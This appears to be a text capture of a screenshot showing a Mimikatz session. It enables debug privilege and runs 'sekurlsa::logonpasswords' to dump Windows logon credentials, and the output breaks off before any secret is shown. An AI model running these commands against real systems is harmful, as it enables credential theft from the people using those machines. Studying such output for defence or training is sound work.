 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 282177 (00000000:00044e41)
Session : Interactive from 1
User Name : Home
Domain : LAPTOP-I9C9UMLA
Logon Server : (null)
Logon Time : 2022-05-17 11:14:25
SID : S-1-5-21-2983573164-1007381564-2219671177-1001
msv :
[00000003] Primary